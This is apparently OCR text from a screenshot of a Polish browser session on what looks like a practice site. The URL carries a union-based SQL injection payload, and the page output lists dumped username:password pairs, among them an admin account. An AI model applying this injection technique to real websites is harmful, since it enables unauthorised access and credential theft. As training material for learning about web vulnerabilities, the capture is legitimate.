 Mozilla Firefox
Plik Edycja Widok Przejdź Zakładki Narzędzia Pomoc
http://www.uw-team.org/testyvx3/p05.php?login='%20and%201=2%20union%20select%201,concat(logi Idź G
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Znalezione rekordy:
unknow:tajne
admin:ultratajne
marek:m4r3k
kasia:aisak
ktos:qwerty
stefan:stefan rzadzi
tester:moje